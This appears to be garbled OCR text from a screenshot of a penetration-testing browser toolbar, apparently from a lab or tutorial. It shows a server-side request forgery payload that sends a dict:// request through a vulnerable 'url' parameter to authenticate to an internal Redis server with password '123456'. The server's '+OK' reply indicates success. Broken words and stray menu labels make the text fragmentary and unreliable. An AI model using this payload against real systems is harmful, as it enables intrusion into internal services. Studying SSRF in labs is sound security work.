 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
http://10.20.30.22:3604/index.php?url=dict://10.20.30.25:6379/auth:123456
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
站点移动端预览
INDEX FreeBuf 安全客
https://www.baidu.com
dict://10.20.30.25:6379/auth:123456
-ERR unknown subcommand 'libcurl'. Try CLIENT HELP. +OK +OK